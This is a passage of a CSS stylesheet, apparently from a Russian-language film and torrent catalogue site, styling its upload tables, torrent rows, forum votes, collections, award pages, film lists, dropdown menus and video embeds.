	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;

}

#tab_comment .fix-width{
	clear: right; 
}

#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}


.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
